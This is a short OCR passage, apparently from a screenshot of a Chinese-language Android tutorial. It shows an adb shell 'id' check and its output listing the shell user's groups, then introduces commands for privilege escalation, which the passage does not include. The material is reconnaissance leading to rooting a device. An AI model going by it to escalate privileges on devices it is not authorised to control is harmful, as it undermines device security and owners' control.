
透過 adb shell 執行 id ，確認自己目前的帳號與群組
結果如下
uid=2000(shell) gid=2000(shell) 
groups=1004(input),1007(log),1011(adb),1015(
sdcard_rw),1028(sdcard_r),3001(net_bt_admin)
,3002(net_bt),3003(inet),3006(net_bw_stats) 
執行下列指令進行提權